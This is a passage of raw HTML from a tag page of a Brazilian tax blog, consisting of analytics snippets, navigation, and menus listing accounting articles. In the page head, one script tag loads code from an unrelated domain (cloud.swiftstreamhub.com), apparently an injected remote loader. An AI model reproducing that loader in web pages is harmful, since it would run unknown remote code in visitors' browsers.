  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/tag/ministerio-da-fazenda/",
                                "name": "Ministério da Fazenda"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-ministerio-da-fazenda tag-64 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                terça-feira - 20/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69700d51a6396_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69700d51a6396" ><script>var block_td_uid_15_69700d51a6396 = new tdBlock();
block_td_uid_15_69700d51a6396.id = "td_uid_15_69700d51a6396";
block_td_uid_15_69700d51a6396.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69700d51a6396_rand","tdc_css_class":"td_uid_15_69700d51a6396_rand","tdc_css_class_style":"td_uid_15_69700d51a6396_rand_style"}';
block_td_uid_15_69700d51a6396.td_column_number = "3";
block_td_uid_15_69700d51a6396.block_type = "td_block_mega_menu";
block_td_uid_15_69700d51a6396.post_count = "5";
block_td_uid_15_69700d51a6396.found_posts = "177";
block_td_uid_15_69700d51a6396.header_color = "";
block_td_uid_15_69700d51a6396.ajax_pagination_infinite_stop = "";
block_td_uid_15_69700d51a6396.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_69700d51a6396);
</script><div id=td_uid_15_69700d51a6396 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69700d51a6396" data-td_block_id="td_uid_15_69700d51a6396"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69700d51a6396" data-td_block_id="td_uid_15_69700d51a6396"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69700d51a7fee_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69700d51a7fee" ><script>var block_td_uid_16_69700d51a7fee = new tdBlock();
block_td_uid_16_69700d51a7fee.id = "td_uid_16_69700d51a7fee";
block_td_uid_16_69700d51a7fee.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69700d51a7fee_rand","tdc_css_class":"td_uid_16_69700d51a7fee_rand","tdc_css_class_style":"td_uid_16_69700d51a7fee_rand_style"}';
block_td_uid_16_69700d51a7fee.td_column_number = "3";
block_td_uid_16_69700d51a7fee.block_type = "td_block_mega_menu";
block_td_uid_16_69700d51a7fee.post_count = "5";
block_td_uid_16_69700d51a7fee.found_posts = "21";
block_td_uid_16_69700d51a7fee.header_color = "";
block_td_uid_16_69700d51a7fee.ajax_pagination_infinite_stop = "";
block_td_uid_16_69700d51a7fee.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_69700d51a7fee);
</script><div id=td_uid_16_69700d51a7fee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69700d51a7fee" data-td_block_id="td_uid_16_69700d51a7fee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69700d51a7fee" data-td_block_id="td_uid_16_69700d51a7fee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69700d51a94f8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69700d51a94f8" ><script>var block_td_uid_17_69700d51a94f8 = new tdBlock();
block_td_uid_17_69700d51a94f8.id = "td_uid_17_69700d51a94f8";
block_td_uid_17_69700d51a94f8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69700d51a94f8_rand","tdc_css_class":"td_uid_17_69700d51a94f8_rand","tdc_css_class_style":"td_uid_17_69700d51a94f8_rand_style"}';
block_td_uid_17_69700d51a94f8.td_column_number = "3";
block_td_uid_17_69700d51a94f8.block_type = "td_block_mega_menu";
block_td_uid_17_69700d51a94f8.post_count = "5";
block_td_uid_17_69700d51a94f8.found_posts = "135";
block_td_uid_17_69700d51a94f8.header_color = "";
block_td_uid_17_69700d51a94f8.ajax_pagination_infinite_stop = "";
block_td_uid_17_69700d51a94f8.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_69700d51a94f8);
</script><div id=td_uid_17_69700d51a94f8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
